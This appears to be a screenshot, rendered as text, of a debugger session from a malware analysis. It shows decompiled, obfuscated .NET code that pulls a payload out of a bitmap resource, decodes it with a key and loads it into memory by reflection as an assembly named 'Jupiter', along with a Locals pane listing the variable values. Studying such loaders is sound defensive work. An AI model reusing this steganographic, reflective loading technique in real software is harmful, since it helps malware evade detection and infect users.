 129 {
130 Bitmap uGhHbnBnaWtlYkx = Anton.Friedrich(ugz1, projname);
131 byte[] array = Anton.Oskar(Anton.Maximilian(uGhHbnBnaWtlYkx), ugz3);
132 assembly = (Assembly)typeof(Assembly).InvokeMember(SAKXolCVXR9KorldmH.QPFEtbloS(0), BindingFlags.InvokeMethod, null, null, new object[]
133 {
134 array
135 });
136 goto IL_127;
137 }
100 %
Locals
Name Value Type
ugz1 "ddLPjS" string
ugz3 "KKBxPQsGk" string
projname "Skype" string
random {System.Random} System.Random
uGhHbnBnaWtlYkx {System.Drawing.Bitmap} System.Drawing.Bitmap {System.D...
array {byte[0x00033C00]} byte[]
assembly {Jupiter, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null} System.Reflection.Assembly {Syste...
type null System.Type
methodInfo null System.Reflection.MethodInfo
V_6 0x00000000 int